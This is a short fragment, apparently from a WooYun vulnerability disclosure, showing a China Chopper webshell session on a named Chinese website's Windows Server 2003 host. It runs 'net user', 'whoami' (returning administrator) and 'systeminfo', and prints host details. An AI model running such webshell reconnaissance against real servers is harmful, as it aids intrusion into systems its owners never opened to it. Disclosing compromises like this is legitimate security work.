 中国菜刀@20100928
http://www.10086jd.com/bak...
http://w
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
D:\wwwroot\TeleJingdong\ROOT\> net user
D:\wwwroot\TeleJingdong\ROOT\> whoami
s503354\administrator
D:\wwwroot\TeleJingdong\ROOT\> systeminfo
主机名: S503354
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: CNDNS
注册的组织: CNDNS
产品 ID: 69813-640-9722366-45751
初始安装日期: 2012-11-16, 22:28:55
系统启动时间: 98天 16 小时 29 分 19 秒
系统制造商: Bochs
系统型号: Bochs
系统类型: X86-based PC
处理器: 安装了 2 个处理器。
[01]: x86 Family 6 Model 45 Stepping 7 GenuineIntel ~638
[02]: x86 Family 6 Model 45 Stepping 7 GenuineIntel ~638
BIOS 版本: BOCHS - 1
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
www.wooyun.org